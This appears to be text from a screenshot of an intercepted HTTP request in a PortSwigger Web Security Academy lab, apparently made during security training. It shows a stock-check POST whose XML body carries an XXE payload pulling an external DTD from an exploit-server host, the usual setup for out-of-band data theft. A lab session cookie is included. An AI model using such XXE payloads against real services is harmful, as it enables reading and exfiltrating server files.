 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a6d007a0442e41386c18afb00220028.web-security-academy.net
3 Cookie: session=7Uj08SKov4vp2cQUHtaDvpztlaSXTQbh
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a6d007a0442e41386c18afb00220028.web-security-academy.net/product?productId=2
9 Content-Type: application/xml
10 Content-Length: 107
11 Origin: https://0a6d007a0442e41386c18afb00220028.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 <!DOCTYPE foo [<!ENTITY % xxe SYSTEM
"https://exploit-0ae800f604b6e4ce868389010120006c.exploit-server.net/exploit.dtd"> %xxe;]>
19 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
2
</productId>
<storeId>
1
</storeId>
</stockCheck>